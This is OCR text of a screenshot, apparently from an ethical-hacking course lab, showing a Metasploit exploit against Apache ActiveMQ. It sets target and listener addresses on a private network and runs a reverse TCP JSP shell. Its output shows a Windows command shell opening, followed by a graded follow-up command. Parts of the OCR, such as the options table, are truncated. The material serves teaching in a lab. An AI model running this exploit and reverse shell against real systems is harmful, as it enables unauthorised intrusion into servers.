 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Tue 3:34 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
[*] Using configured payload java/jsp_shell_reverse_tcp
msf5 exploit(windows/http/apache_activemq_traversal_upload) > show options
Module options (ex
Name Curr
---- ----
PASSWORD admi
PATH /fil
Proxies
RHOSTS
file:<path>'
RPORT 8161
SSL fals
TARGETURI /
USERNAME admi
VHOST
Payload options (j
Name Current
---- --------
LHOST
LPORT 4444
SHELL
Exploit target:
Id Name
-- ----
0 Windows Jav
msf5 exploit(windo
ATTACK TECHNIQUES FOR BE
H 310: Metasploit v. ActiveMQ
Google Cloud Platform
bowneconsultingcontent.com/pub/EH/proj/H310.htm
LPORT 4444 yes The listen port
SHELL no The system shell to use.
At the metasploit prompt, execute these commands, using the correct IP addresses for your Windows and Linux systems, respectively:
set RHOSTS 192.168.100.3
set LHOST 192.168.100.1
exploit
You get a shell, as shown below. Press Enter to see a Windows prompt.
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOST 192.168.100.3
RHOST => 192.168.100.3
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 192.168.100.1
LHOST => 192.168.100.1
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.1:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 3 opened (192.168.100.1:4444 -> 192.168.100.3:49906) at 2020-05-21
20:05:04 +0000
C:\Users\Administrator\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>
H 301.1: Java Module (20 pts)
In the shell, execute this command:
tasklist /m java*